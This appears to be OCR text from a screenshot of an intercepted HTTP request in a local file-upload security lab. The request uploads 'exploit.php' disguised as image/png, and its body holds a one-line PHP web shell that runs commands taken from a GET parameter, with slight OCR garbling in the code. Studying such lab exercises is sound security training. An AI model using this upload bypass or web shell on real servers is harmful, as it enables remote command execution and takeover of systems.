 Request
Pretty Raw Hex
\n
1 POST /labs/f0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------177153020236965479022228908675
8 Content-Length: 6616
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/f0x01.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
Changed File Name
17
18 -----------------------------177153020236965479022228908675
19 Content-Disposition: form-data; name="uploaded_file"; filename="exploit.php"
20 Content-Type: image/png
21
22
PHP Code
23 <?php> system($ GET['command']); ?>
24 -----------------------------177153020236965479022228908675--
25